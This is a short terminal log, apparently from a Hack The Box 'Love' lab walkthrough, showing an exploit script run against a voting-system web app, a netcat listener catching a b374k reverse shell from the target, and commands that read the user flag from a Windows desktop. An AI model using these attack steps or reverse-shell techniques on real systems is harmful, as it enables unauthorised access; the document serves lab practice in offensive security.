 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Accou
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python ./exploit.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully
Online
Ballot Position
Dashboard
Votes
Voters
Positions
Candidates
Ballot Position
Election Title
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 8898
listening on [any] 8898 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.239] 57837
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>cd C:\Users\phoebe
cd C:\Users\phoebe
C:\Users\Phoebe>cd Desktop
cd Desktop
C:\Users\Phoebe\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Phoebe\Desktop
04/13/2021  02:20 AM    <DIR>          .
04/13/2021  02:20 AM    <DIR>          ..
11/18/2024  11:42 AM                34 user.txt
1 File(s)             34 bytes
2 Dir(s)   3,820,871,680 bytes free
C:\Users\Phoebe\Desktop>type user.txt
type user.txt
8 8
C:\Users\Phoebe\Desktop>